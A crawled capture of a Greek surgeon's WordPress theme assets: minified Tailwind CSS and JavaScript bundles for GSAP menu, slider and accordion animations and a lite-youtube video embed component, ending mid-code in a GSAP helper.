.nav-next{margin-left:auto}.wp-block-button__link{background-color:rgba(49,61,80,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity))}.wp-block-button__link,.wp-block-button__link:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;border-color:rgba(49,61,80,var(--tw-border-opacity));border-width:1px;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.wp-block-button__link:hover{background-color:rgba(255,255,255,var(--tw-bg-opacity));color:rgba(49,61,80,var(--tw-text-opacity))}a.wp-block-button__link{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.page-id-2456 h4,.page-id-2456 h5{height:6rem}.callout-box:hover{--tw-bg-opacity:1;background-color:rgba(0,113,166,var(--tw-bg-opacity))}.callout-box:hover,.callout-box:hover div{transition-duration:.7s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.callout-box:hover div{--tw-translate-x:0px;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.callout-box:hover .callout-icon{display:none}.callout-box:hover .callout-icon-white,.callout-box:hover div svg{display:block}.condition-menu-item.active{--tw-text-opacity:1}.condition-menu-item.active,.condition-menu-item.active:after{color:rgba(0,113,166,var(--tw-text-opacity));transition-delay:.3s;transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.condition-menu-item.active:after{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(0,113,166,var(--tw-bg-opacity));content:"";height:4px;left:0;position:absolute;top:44px;width:100%}footer a{font-size:1.25rem;line-height:1.75rem;padding-bottom:1rem;padding-top:1rem}.hover\:border:hover{border-width:1px}.hover\:border-baby-blue:hover{--tw-border-opacity:1;border-color:rgba(122,206,242,var(--tw-border-opacity))}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.hover\:text-baby-blue:hover{--tw-text-opacity:1;color:rgba(122,206,242,var(--tw-text-opacity))}.hover\:text-indigo-500:hover{--tw-text-opacity:1;color:rgba(99,102,241,var(--tw-text-opacity))}.hover\:underline:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}.focus\:not-sr-only:focus{clip:auto;height:auto;margin:0;overflow:visible;padding:0;position:static;white-space:normal;width:auto}@media (min-width:768px){.md\:mt-0{margin-top:0}.md\:text-sm{font-size:.875rem;line-height:1.25rem}}@media (min-width:1280px){.xl\:absolute{position:absolute}.xl\:top-16{top:4rem}.xl\:left-12{left:3rem}.xl\:-right-20{right:-5rem}.xl\:-top-28{top:-7rem}.xl\:left-0{left:0}.xl\:top-1\/2{top:50%}.xl\:-left-16{left:-4rem}.xl\:right-0{right:0}.xl\:-right-16{right:-4rem}.xl\:my-8{margin-bottom:2rem;margin-top:2rem}.xl\:my-4{margin-bottom:1rem;margin-top:1rem}.xl\:mb-12{margin-bottom:3rem}.xl\:mt-20{margin-top:5rem}.xl\:mb-40{margin-bottom:10rem}.xl\:mb-0{margin-bottom:0}.xl\:mt-16{margin-top:4rem}.xl\:mt-0{margin-top:0}.xl\:mt-8{margin-top:2rem}.xl\:mt-32{margin-top:8rem}.xl\:mb-52{margin-bottom:13rem}.xl\:mb-32{margin-bottom:8rem}.xl\:-ml-24{margin-left:-6rem}.xl\:mb-16{margin-bottom:4rem}.xl\:mr-40{margin-right:10rem}.xl\:mb-4{margin-bottom:1rem}.xl\:mt-12{margin-top:3rem}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:h-\[46rem\]{height:46rem}.xl\:h-\[19rem\]{height:19rem}.xl\:h-\[68rem\]{height:68rem}.xl\:h-44{height:11rem}.xl\:h-40{height:10rem}.xl\:h-12{height:3rem}.xl\:h-72{height:18rem}.xl\:h-32{height:8rem}.xl\:h-\[24rem\]{height:24rem}.xl\:h-\[38rem\]{height:38rem}.xl\:h-\[31rem\]{height:31rem}.xl\:h-8{height:2rem}.xl\:w-11\/12{width:91.666667%}.xl\:w-16{width:4rem}.xl\:w-8\/12{width:66.666667%}.xl\:w-4\/12{width:33.333333%}.xl\:w-10\/12{width:83.333333%}.xl\:w-\[34rem\]{width:34rem}.xl\:w-1\/2{width:50%}.xl\:w-32{width:8rem}.xl\:w-8{width:2rem}.xl\:w-72{width:18rem}.xl\:w-9\/12{width:75%}.xl\:w-12{width:3rem}.xl\:w-7\/12{width:58.333333%}.xl\:w-auto{width:auto}.xl\:w-5\/12{width:41.666667%}.xl\:w-\[24rem\]{width:24rem}.xl\:w-1\/3{width:33.333333%}.xl\:w-\[52rem\]{width:52rem}.xl\:w-2\/4,.xl\:w-6\/12{width:50%}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.xl\:grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.xl\:flex-row{flex-direction:row}.xl\:flex-col{flex-direction:column}.xl\:justify-start{justify-content:flex-start}.xl\:gap-32{gap:8rem}.xl\:gap-12{gap:3rem}.xl\:gap-8{gap:2rem}.xl\:gap-16{gap:4rem}.xl\:gap-4{gap:1rem}.xl\:overflow-hidden{overflow:hidden}.xl\:overflow-visible{overflow:visible}.xl\:rounded-2xl{border-radius:1rem}.xl\:bg-cover{background-size:cover}.xl\:p-8{padding:2rem}.xl\:px-12{padding-left:3rem;padding-right:3rem}.xl\:py-4{padding-bottom:1rem;padding-top:1rem}.xl\:py-32{padding-bottom:8rem;padding-top:8rem}.xl\:px-0{padding-left:0;padding-right:0}.xl\:px-16{padding-left:4rem;padding-right:4rem}.xl\:py-0{padding-bottom:0;padding-top:0}.xl\:px-4{padding-left:1rem;padding-right:1rem}.xl\:py-8{padding-bottom:2rem;padding-top:2rem}.xl\:py-16{padding-bottom:4rem;padding-top:4rem}.xl\:py-36{padding-bottom:9rem;padding-top:9rem}.xl\:py-24{padding-bottom:6rem;padding-top:6rem}.xl\:px-6{padding-left:1.5rem;padding-right:1.5rem}.xl\:py-12{padding-bottom:3rem;padding-top:3rem}.xl\:pt-16{padding-top:4rem}.xl\:pb-24{padding-bottom:6rem}.xl\:pl-16{padding-left:4rem}.xl\:pl-0{padding-left:0}.xl\:text-\[10rem\]{font-size:10rem}.xl\:text-\[4rem\]{font-size:4rem}.xl\:text-sm{font-size:.875rem;line-height:1.25rem}.xl\:text-xl{font-size:1.25rem;line-height:1.75rem}.xl\:text-lg{font-size:1.125rem;line-height:1.75rem}.xl\:text-4xl{font-size:2.25rem;line-height:2.5rem}.xl\:text-base{font-size:1rem;line-height:1.5rem}.xl\:text-2xl{font-size:1.5rem;line-height:2rem}.xl\:text-3xl{font-size:1.875rem;line-height:2.25rem}.xl\:text-5xl{font-size:3rem;line-height:1}.xl\:text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}}@media (min-width:1536px){.\32xl\:top-24{top:6rem}.\32xl\:left-1\/4{left:25%}.\32xl\:-right-28{right:-7rem}.\32xl\:-top-40{top:-10rem}.\32xl\:my-12{margin-bottom:3rem;margin-top:3rem}.\32xl\:mt-48{margin-top:12rem}.\32xl\:mb-80{margin-bottom:20rem}.\32xl\:mt-36{margin-top:9rem}.\32xl\:mt-32{margin-top:8rem}.\32xl\:mb-72{margin-bottom:18rem}.\32xl\:mb-24{margin-bottom:6rem}.\32xl\:mr-96{margin-right:24rem}.\32xl\:h-\[19rem\]{height:19rem}.\32xl\:h-\[78rem\]{height:78rem}.\32xl\:h-96{height:24rem}.\32xl\:h-\[34rem\]{height:34rem}.\32xl\:h-\[46rem\]{height:46rem}.\32xl\:h-\[31rem\]{height:31rem}.\32xl\:w-8\/12{width:66.666667%}.\32xl\:w-32{width:8rem}.\32xl\:w-7\/12{width:58.333333%}.\32xl\:w-96{width:24rem}.\32xl\:w-5\/12{width:41.666667%}.\32xl\:w-10\/12{width:83.333333%}.\32xl\:w-11\/12{width:91.666667%}.\32xl\:w-28{width:7rem}.\32xl\:w-80{width:20rem}.\32xl\:w-\[34rem\]{width:34rem}.\32xl\:gap-32{gap:8rem}.\32xl\:px-20{padding-left:5rem;padding-right:5rem}.\32xl\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.\32xl\:px-24{padding-left:6rem;padding-right:6rem}.\32xl\:px-8{padding-left:2rem;padding-right:2rem}.\32xl\:py-64{padding-bottom:16rem;padding-top:16rem}.\32xl\:py-32{padding-bottom:8rem;padding-top:8rem}.\32xl\:py-36{padding-bottom:9rem;padding-top:9rem}.\32xl\:py-48{padding-bottom:12rem;padding-top:12rem}.\32xl\:pt-32{padding-top:8rem}.\32xl\:pb-52{padding-bottom:13rem}.\32xl\:pl-32{padding-left:8rem}.\32xl\:text-lg{font-size:1.125rem;line-height:1.75rem}.\32xl\:text-5xl{font-size:3rem;line-height:1}.\32xl\:text-2xl{font-size:1.5rem;line-height:2rem}.\32xl\:text-xl{font-size:1.25rem;line-height:1.75rem}.\32xl\:text-base{font-size:1rem;line-height:1.5rem}.\32xl\:text-4xl{font-size:2.25rem;line-height:2.5rem}}

--- FILE ---
content_type: application/javascript
request_url: https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/js/app.6fa198.js
body_size: 10495
content:
"use strict";(self.webpackChunksage=self.webpackChunksage||[]).push([[143],{130:(e,t,o)=>{var n=o(575),r=o(358),i=o(92),a=o(127);let s=[];function c(e,t){let o=window.matchMedia(t);try{o.addEventListener("change",l)}catch(e){o.addListener((()=>{l()}))}s.push({name:e,mql:o,active:o.matches})}function l(){s.map((e=>{e.active=e.mql.matches}))}function u(){let e=s.filter((e=>1==e.active));return e=e.pop(),e?e.name:""}const d=r.ZP.utils.toArray(".condition-title-section"),m=r.ZP.utils.toArray(".side-menu-anchor");function p(e,t){const o=e.dataset.menu,n=document.getElementById("line-"+o),i=document.querySelector("#"+o+" p"),a=document.querySelector("#"+o+" svg");var s;n.setAttribute("x1",0),i.classList.replace("font-normal","font-semibold"),a.classList.replace("stroke-1","stroke-2"),r.ZP.to("#"+o,{scale:1.05,duration:.4,ease:"easein"}),s=o,d.forEach((function(e){const t=e.dataset.menu;if(t!==s){const e=document.getElementById("line-"+t),o=document.querySelector("#"+t+" p"),n=document.querySelector("#"+t+" svg");e.setAttribute("x1",40),o.classList.replace("font-semibold","font-normal"),n.classList.replace("stroke-2","stroke-1"),r.ZP.to("#"+t,{scale:1,duration:.4,ease:"easein"})}}))}var g=o(179);let f=!1;const y=document.getElementById("mobile-menu-button"),h=document.getElementById("close-mobile-menu"),P=document.getElementById("hamburger-menu"),v=document.getElementById("mobile-menu-overlay");function x(){f?(r.p8.to(v,{xPercent:-100,alpha:0,duration:.5,ease:"easeout"}),r.p8.to(P,{duration:.5,morphSVG:P}),f=!1):(r.p8.to(v,{xPercent:0,alpha:1,duration:.5,ease:"easeout"}),r.p8.to(P,{duration:.5,morphSVG:h}),f=!0)}function Z(e){const t=e.currentTarget.parentElement.nextElementSibling;void 0===t.dataset.open||"false"===t.dataset.open?(r.p8.set(t,{display:"block"}),r.p8.to(t,{height:"auto",opacity:1,duration:.6,ease:"power0.out"}),r.p8.to(e.currentTarget.querySelector("svg"),{rotation:0}),t.dataset.open="true"):(r.p8.to(t,{height:0,opacity:0,duration:.6,ease:"power0.out"}),r.p8.to(e.currentTarget.querySelector("svg"),{rotation:90}),r.p8.set(t,{display:"none"}),t.dataset.open="false"),console.log(t)}function w(e){const t=e.currentTarget,o=t.nextElementSibling,n=t.querySelector("svg");void 0===o.dataset.open||"false"===o.dataset.open?(r.ZP.to(o,{duration:.9,height:"auto",ease:"power1.easeOut"}),r.ZP.to(n,{rotation:180}),o.dataset.open="true"):(r.ZP.to(o,{duration:.9,height:0,ease:"power1.easeOut"}),r.ZP.to(n,{rotation:0}),o.dataset.open="false")}var E=o(354),S=o(603);function A(){const e=r.ZP.utils.toArray(document.querySelectorAll(".condition-callout-grid"));let t=0;e.forEach((function(e){t<e.offsetHeight&&(t=e.offsetHeight)}));for(let o=0;o<e.length;o++){if(r.ZP.set(e[o],{height:t+50}),0===o)continue;r.ZP.set(e[o],{yPercent:-100*o});const n=r.ZP.utils.toArray(e[o].querySelectorAll(".callout-box"));r.ZP.set(n,{xPercent:100,autoAlpha:0})}const o=r.ZP.utils.toArray(document.querySelectorAll(".condition-grid-menu-item"));function n(e){const t=e.currentTarget,o=document.querySelector(".condition-grid-menu-item.active"),n=o.dataset.group;if(t===o)return null;o.classList.remove("active"),t.classList.add("active"),o.previousElementSibling.querySelector("svg").classList.add("hidden"),t.previousElementSibling.querySelector("svg").classList.remove("hidden"),document.querySelector("[data-group-items='"+n+"']").classList.add("pointer-events-none");const i=document.querySelector("[data-group-items='"+t.dataset.group+"']");r.ZP.set(i,{display:"flex"}),i.classList.remove("pointer-events-none");const a=r.ZP.utils.toArray(document.querySelectorAll("[data-group-items='"+n+"'] .callout-box")),s=r.ZP.utils.toArray(document.querySelectorAll("[data-group-items='"+t.dataset.group+"'] .callout-box"));r.ZP.set(s,{display:"flex",pointerEvents:"auto"}),r.ZP.to(a,{xPercent:100,stagger:.1,duration:.2,autoAlpha:0,ease:"power4.easeOut"}),r.ZP.to(s,{xPercent:0,stagger:.1,duration:.2,autoAlpha:1,delay:1,ease:"power4.easeIn"}),r.ZP.set(a,{pointerEvents:"none"})}o.length>1&&o.forEach((function(e){e.addEventListener("click",n)}))}o(960);const b=async e=>{c("xsm","(max-width: 635px)"),c("sm","(min-width: 640px)  and (max-width: 767px)"),c("md","(min-width: 768px)  and (max-width: 1023px)"),c("lg","(min-width: 1024px) and (max-width: 1279px)"),c("xl","(min-width: 1280px) and (max-width: 1535px"),c("2xl","(min-width: 1536px)"),l(),function(){switch(u()){case"xsm":case"sm":case"md":!function(){r.p8.registerPlugin(g.W),r.p8.set(v,{xPercent:-100,opacity:0,display:"flex"}),y.addEventListener("click",x);const e=r.p8.utils.toArray(".nav-primary-mobile .sub-menu");r.p8.utils.toArray(".nav-primary-mobile .menu-item-has-children").forEach((function(e){e.firstChild.insertAdjacentHTML("afterend",'<a class="ml-auto w-8 toggle-sub-menu" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 407.437 407.437" class="w-4 h-4 fill-current justify-end ml-auto stroke-current text-gunmetal">\n   <path d="m386.258 91.567-182.54 181.945L21.179 91.567 0 112.815 203.718 315.87l203.719-203.055z"/>\n</svg></a>');const t=e.querySelectorAll(":scope > a"),o=document.createElement("div");o.classList.add("flex","flex-row","items-center"),r.p8.utils.toArray(t).map((e=>o.appendChild(e))),e.prepend(o),e.querySelector(":scope>div .toggle-sub-menu").addEventListener("click",Z)})),r.p8.set(e,{height:0,opacity:0}),r.p8.set(".nav-primary-mobile svg",{rotation:90})}();break;default:r.p8.registerPlugin(i.i)}}(),document.getElementById("conditions-template")&&(u(),r.ZP.registerPlugin(i.i,a.L),m.forEach((function(e){const t=document.querySelector(".target-"+e.id);e.addEventListener("click",(function(){r.ZP.to(window,{duration:1,scrollTo:{y:t,offsetY:50}});const e=document.getElementById("target-"+e.id);p(e)}))})),d.forEach((function(e){i.i.create({trigger:e,onEnter:function(){p(e)},onEnterBack:function(){p(e)}})}))),document.getElementById("main-slider")&&function(){r.ZP.registerPlugin(E._,S.FB);var e=document.querySelectorAll(".slide"),t=document.querySelector("#prevButton"),o=document.querySelector("#nextButton"),n=r.ZP.utils.wrap(0,1),i=e.length;r.ZP.set(e,{xPercent:e=>100*e});var a=r.ZP.utils.wrap(-100,100*(i-1)),s=r.ZP.delayedCall(8,(function(){p.isPressed||p.isDragging||p.isThrowing?s.restart(!0):g(-1)})),c=r.ZP.to(e,{xPercent:"+="+100*i,duration:1,ease:"none",paused:!0,repeat:-1,modifiers:{xPercent:a}}),l=document.createElement("div"),u=r.ZP.to({},{}),d=0,m=0,p=new E._(l,{trigger:".slides-container",inertia:!0,onPress:function(){s.restart(!0),u.kill(),this.update()},onDrag:f,onThrowUpdate:f,snap:{x:y}});function g(e){s.restart(!0),u.kill();var t=y(r.ZP.getProperty(l,"x")+e*d);u=r.ZP.to(l,{x:t,duration:3,onUpdate:f})}function f(){c.progress(n(r.ZP.getProperty(l,"x")/m))}function y(e){return r.ZP.utils.snap(d,e)}function h(){var t=r.ZP.getProperty(l,"x")/m||0;d=e[0].offsetWidth,m=d*i,r.ZP.set(l,{x:t*m}),g(0),u.progress(1)}h(),window.addEventListener("resize",h),t.addEventListener("click",(function(){g(1)})),o.addEventListener("click",(function(){g(-1)}))}(),document.getElementById("main-slider-v2")&&function(){const e=document.getElementById("main-slider-v2"),t=e.dataset.duration,o=e.dataset.transitionDuration,n=r.ZP.utils.toArray(document.querySelectorAll(".slidev2")),i=r.ZP.timeline({paused:!0,repeat:-1});n.forEach((function(e){const n=e.querySelector(".slider-v2-contetn-wrapper"),a=r.ZP.utils.toArray(n.children);i.to(e,{autoAlpha:1,duration:o,ease:"Power2.easeIn"}),i.fromTo(a,{x:150},{x:0,autoAlpha:1,stagger:.3,duration:1,ease:"Power4.easeOut"},"-="+o/4),i.to(e,{autoAlpha:0,duration:o,delay:t},"+="+o/2)})),i.play(),r.ZP.utils.wrap(0,n.length)}(),document.querySelectorAll(".video-carousel").length>0&&function(){r.ZP.registerPlugin(E._,S.FB);var e=document.querySelectorAll(".video-slide"),t=document.querySelector("#videoPrevButton"),o=document.querySelector("#videoNextButton"),n=r.ZP.utils.wrap(0,1),i=e.length;r.ZP.set(e,{xPercent:e=>100*e});var a=r.ZP.utils.wrap(-100,100*(i-1)),s=r.ZP.to(e,{xPercent:"+="+100*i,duration:1,ease:"none",paused:!0,repeat:-1,modifiers:{xPercent:a}}),c=document.createElement("div"),l=r.ZP.to({},{}),u=0,d=0;function m(e){l.kill();var t=g(r.ZP.getProperty(c,"x")+e*u);l=r.ZP.to(c,{x:t,duration:1.2,onUpdate:p})}function p(){s.progress(n(r.ZP.getProperty(c,"x")/d))}function g(e){return r.ZP.utils.snap(u,e)}function f(){var t=r.ZP.getProperty(c,"x")/d||0;u=e[0].offsetWidth,d=u*i,r.ZP.set(c,{x:t*d}),m(0),l.progress(1)}new E._(c,{trigger:".video-slides-container",inertia:!0,onPress:function(){l.kill(),this.update()},onDrag:p,onThrowUpdate:p,snap:{x:g}}),f(),window.addEventListener("resize",f),t.addEventListener("click",(function(){m(1)})),o.addEventListener("click",(function(){m(-1)}))}(),document.querySelectorAll(".accordion-container").length>0&&function(){r.ZP.set(".accordion-content",{visibility:0});const e=r.ZP.utils.toArray(document.querySelectorAll(".accordion-title"));console.log(e),e.forEach((function(e){e.addEventListener("click",w)}))}(),document.querySelectorAll(".condition-callout-grid").length>0&&function(){switch(u()){case"xsm":case"sm":case"md":!function(){r.ZP.registerPlugin(E._,S.FB);const e=document.getElementById("mobile-tabbed-navigation-wrapper"),t=document.querySelector(".mobile-tabbed-navigation"),o=r.ZP.utils.toArray(t.children),n=r.ZP.utils.toArray(document.querySelectorAll(".condition-menu-item")),i=r.ZP.utils.toArray(document.querySelectorAll(".condition-callout-list"));t.style.width="4000px";let a=0;o.forEach((function(e){a+=e.offsetWidth+32})),t.style.width=a+"px",n.forEach((function(e){e.addEventListener("click",c)}));let s=0;function c(e){const t=e.currentTarget,o=document.querySelector(".condition-menu-item.active");o.classList.remove("active"),t.classList.add("active");const n=document.querySelector("[data-group-mobile-items='"+o.dataset.mobileGroup+"']"),i=document.querySelector("[data-group-mobile-items='"+t.dataset.mobileGroup+"']");r.ZP.to(n,{autoAlpha:0,duration:.4}),r.ZP.to(i,{x:10,autoAlpha:1,duration:.4})}i.forEach((function(e){"0"!==e.dataset.groupMobileItems&&(r.ZP.set(e,{autoAlpha:0}),e.classList.remove("hidden"),s<e.offsetHeight&&(s=e.offsetHeight))})),r.ZP.set(".condition-list-wrapper",{height:s+50}),r.ZP.set(".condition-callout-list",{position:"absolute",top:0,left:0}),new E._(e,{bounds:{minX:10,maxX:200-a},type:"x",onPress:()=>{console.log("pressed")}})}();break;case"xl":case"2xl":A();default:A()}}(),e&&console.error(e)};(0,n.Z)(b)},201:()=>{}},e=>{var t=t=>e(e.s=t);e.O(0,[575,546],(()=>(t(130),t(201)))),e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/js/546.694c60.js
body_size: 171050
content:
/*! For license information please see 546.694c60.js.LICENSE.txt */
"use strict";(self.webpackChunksage=self.webpackChunksage||[]).push([[546],{960:(t,e,n)=>{class r extends HTMLElement{constructor(){super(),this.isIframeLoaded=!1,this.setupDom()}static get observedAttributes(){return["videoid","playlistid"]}connectedCallback(){this.addEventListener("pointerover",r.warmConnections,{once:!0}),this.addEventListener("click",(()=>this.addIframe()))}get videoId(){return encodeURIComponent(this.getAttribute("videoid")||"")}set videoId(t){this.setAttribute("videoid",t)}get playlistId(){return encodeURIComponent(this.getAttribute("playlistid")||"")}set playlistId(t){this.setAttribute("playlistid",t)}get videoTitle(){return this.getAttribute("videotitle")||"Video"}set videoTitle(t){this.setAttribute("videotitle",t)}get videoPlay(){return this.getAttribute("videoPlay")||"Play"}set videoPlay(t){this.setAttribute("videoPlay",t)}get videoStartAt(){return this.getAttribute("videoStartAt")||"0"}get autoLoad(){return this.hasAttribute("autoload")}get noCookie(){return this.hasAttribute("nocookie")}get posterQuality(){return this.getAttribute("posterquality")||"hqdefault"}get posterLoading(){return this.getAttribute("posterloading")||"lazy"}get params(){return`start=${this.videoStartAt}&${this.getAttribute("params")}`}set params(t){this.setAttribute("params",t)}setupDom(){const t=this.attachShadow({mode:"open"});t.innerHTML='\n      <style>\n        :host {\n          contain: content;\n          display: block;\n          position: relative;\n          width: 100%;\n          padding-bottom: calc(100% / (16 / 9));\n          --lyt-animation: all 0.2s cubic-bezier(0, 0, 0.2, 1);\n          --lyt-play-btn-default: #212121;\n          --lyt-play-btn-hover: #f00;\n        }\n\n        @media (max-width: 40em) {\n          :host([short]) {\n            padding-bottom: calc(100% / (9 / 16));\n          }\n        }\n\n        #frame, #fallbackPlaceholder, iframe {\n          position: absolute;\n          width: 100%;\n          height: 100%;\n          left: 0;\n        }\n\n        #frame {\n          cursor: pointer;\n        }\n\n        #fallbackPlaceholder {\n          object-fit: cover;\n        }\n\n        #frame::before {\n          content: \'\';\n          display: block;\n          position: absolute;\n          top: 0;\n          background-image: linear-gradient(180deg, #111 -20%, transparent 90%);\n          height: 60px;\n          width: 100%;\n          transition: var(--lyt-animation);\n          z-index: 1;\n        }\n\n        #playButton {\n          width: 70px;\n          height: 46px;\n          background-color: var(--lyt-play-btn-hover);\n          z-index: 1;\n          opacity: 0.8;\n          border-radius: 14%;\n          transition: var(--lyt-animation);\n          border: 0;\n        }\n\n        #frame:hover > #playButton {\n          background-color: var(--lyt-play-btn-hover);\n          opacity: 1;\n        }\n\n        #playButton:before {\n          content: \'\';\n          border-style: solid;\n          border-width: 11px 0 11px 19px;\n          border-color: transparent transparent transparent #fff;\n        }\n\n        #playButton,\n        #playButton:before {\n          position: absolute;\n          top: 50%;\n          left: 50%;\n          transform: translate3d(-50%, -50%, 0);\n          cursor: inherit;\n        }\n\n        /* Post-click styles */\n        .activated {\n          cursor: unset;\n        }\n\n        #frame.activated::before,\n        #frame.activated > #playButton {\n          display: none;\n        }\n      </style>\n      <div id="frame">\n        <picture>\n          <source id="webpPlaceholder" type="image/webp">\n          <source id="jpegPlaceholder" type="image/jpeg">\n          <img id="fallbackPlaceholder" referrerpolicy="origin" loading="lazy">\n        </picture>\n        <button id="playButton"></button>\n      </div>\n    ',this.domRefFrame=t.querySelector("#frame"),this.domRefImg={fallback:t.querySelector("#fallbackPlaceholder"),webp:t.querySelector("#webpPlaceholder"),jpeg:t.querySelector("#jpegPlaceholder")},this.domRefPlayButton=t.querySelector("#playButton")}setupComponent(){this.initImagePlaceholder(),this.domRefPlayButton.setAttribute("aria-label",`${this.videoPlay}: ${this.videoTitle}`),this.setAttribute("title",`${this.videoPlay}: ${this.videoTitle}`),(this.autoLoad||this.isYouTubeShort())&&this.initIntersectionObserver()}attributeChangedCallback(t,e,n){switch(t){case"videoid":case"playlistid":case"videoTitle":case"videoPlay":e!==n&&(this.setupComponent(),this.domRefFrame.classList.contains("activated")&&(this.domRefFrame.classList.remove("activated"),this.shadowRoot.querySelector("iframe").remove(),this.isIframeLoaded=!1))}}addIframe(t=!1){if(!this.isIframeLoaded){let e=t?0:1;const n=this.noCookie?"-nocookie":"";let r;r=this.playlistId?`?listType=playlist&list=${this.playlistId}&`:`${this.videoId}?`,this.isYouTubeShort()&&(this.params=`loop=1&mute=1&modestbranding=1&playsinline=1&rel=0&enablejsapi=1&playlist=${this.videoId}`,e=1);const i=`\n<iframe frameborder="0"\n  allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen\n  src="https://www.youtube${n}.com/embed/${r}autoplay=${e}&${this.params}"\n></iframe>`;this.domRefFrame.insertAdjacentHTML("beforeend",i),this.domRefFrame.classList.add("activated"),this.isIframeLoaded=!0,this.attemptShortAutoPlay(),this.dispatchEvent(new CustomEvent("liteYoutubeIframeLoaded",{detail:{videoId:this.videoId},bubbles:!0,cancelable:!0}))}}initImagePlaceholder(){r.addPrefetch("preconnect","https://i.ytimg.com/");const t=`https://i.ytimg.com/vi_webp/${this.videoId}/${this.posterQuality}.webp`,e=`https://i.ytimg.com/vi/${this.videoId}/${this.posterQuality}.jpg`;this.domRefImg.fallback.loading=this.posterLoading,this.domRefImg.webp.srcset=t,this.domRefImg.jpeg.srcset=e,this.domRefImg.fallback.src=e,this.domRefImg.fallback.setAttribute("aria-label",`${this.videoPlay}: ${this.videoTitle}`),this.domRefImg?.fallback?.setAttribute("alt",`${this.videoPlay}: ${this.videoTitle}`)}initIntersectionObserver(){new IntersectionObserver(((t,e)=>{t.forEach((t=>{t.isIntersecting&&!this.isIframeLoaded&&(r.warmConnections(),this.addIframe(!0),e.unobserve(this))}))}),{root:null,rootMargin:"0px",threshold:0}).observe(this)}attemptShortAutoPlay(){this.isYouTubeShort()&&setTimeout((()=>{this.shadowRoot.querySelector("iframe")?.contentWindow?.postMessage('{"event":"command","func":"playVideo","args":""}',"*")}),2e3)}isYouTubeShort(){return""===this.getAttribute("short")&&window.matchMedia("(max-width: 40em)").matches}static addPrefetch(t,e){const n=document.createElement("link");n.rel=t,n.href=e,n.crossOrigin="true",document.head.append(n)}static warmConnections(){r.isPreconnected||(r.addPrefetch("preconnect","https://s.ytimg.com"),r.addPrefetch("preconnect","https://www.youtube.com"),r.addPrefetch("preconnect","https://www.google.com"),r.addPrefetch("preconnect","https://googleads.g.doubleclick.net"),r.addPrefetch("preconnect","https://static.doubleclick.net"),r.isPreconnected=!0)}}r.isPreconnected=!1,customElements.define("lite-youtube",r)},354:(t,e,n)=>{n.d(e,{_:()=>Wt});var r,i,o,a,s,l,u,c,h,f="transform",p=f+"Origin",d=function(t){var e=t.ownerDocument||t;!(f in t.style)&&"msTransform"in t.style&&(p=(f="msTransform")+"Origin");for(;e.parentNode&&(e=e.parentNode););if(i=window,u=new b,e){r=e,o=e.documentElement,a=e.body,(c=r.createElementNS("http://www.w3.org/2000/svg","g")).style.transform="none";var n=e.createElement("div"),s=e.createElement("div");a.appendChild(n),n.appendChild(s),n.style.position="static",n.style[f]="translate3d(0,0,1px)",h=s.offsetParent!==n,a.removeChild(n)}return e},g=[],m=[],v=function(t){return t.ownerSVGElement||("svg"===(t.tagName+"").toLowerCase()?t:null)},_=function t(e){return"fixed"===i.getComputedStyle(e).position||((e=e.parentNode)&&1===e.nodeType?t(e):void 0)},y=function t(e,n){if(e.parentNode&&(r||d(e))){var i=v(e),o=i?i.getAttribute("xmlns")||"http://www.w3.org/2000/svg":"http://www.w3.org/1999/xhtml",a=i?n?"rect":"g":"div",u=2!==n?0:100,c=3===n?100:0,h="position:absolute;display:block;pointer-events:none;margin:0;padding:0;",f=r.createElementNS?r.createElementNS(o.replace(/^https/,"http"),a):r.createElement(a);return n&&(i?(l||(l=t(e)),f.setAttribute("width",.01),f.setAttribute("height",.01),f.setAttribute("transform","translate("+u+","+c+")"),l.appendChild(f)):(s||((s=t(e)).style.cssText=h),f.style.cssText=h+"width:0.1px;height:0.1px;top:"+c+"px;left:"+u+"px",s.appendChild(f))),f}throw"Need document and parent."},x=function(t,e,n,r,i,o,a){return t.a=e,t.b=n,t.c=r,t.d=i,t.e=o,t.f=a,t},b=function(){function t(t,e,n,r,i,o){void 0===t&&(t=1),void 0===e&&(e=0),void 0===n&&(n=0),void 0===r&&(r=1),void 0===i&&(i=0),void 